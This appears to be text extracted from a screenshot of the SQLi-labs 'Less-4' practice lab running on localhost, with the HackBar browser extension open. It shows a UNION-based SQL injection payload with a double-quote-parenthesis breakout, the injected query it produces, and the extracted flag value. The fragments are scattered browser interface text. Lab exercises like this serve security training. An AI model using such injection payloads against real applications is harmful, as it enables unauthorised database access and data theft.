 Less-4 Error Based- DoubleQuot
Less-4 Error Based- DoubleQuot
127.0.0.1/sql/Less-4/?id=0") union select 1,2, gr
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,2, group_concat(fl0g) from flag -- ") LIMIT 0,1
Your Login name:2
Your Password:FLAG{This_is_fl0g!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 4
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-4/?id=0") union select 1,2, group_concat(fl0g) from flag --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All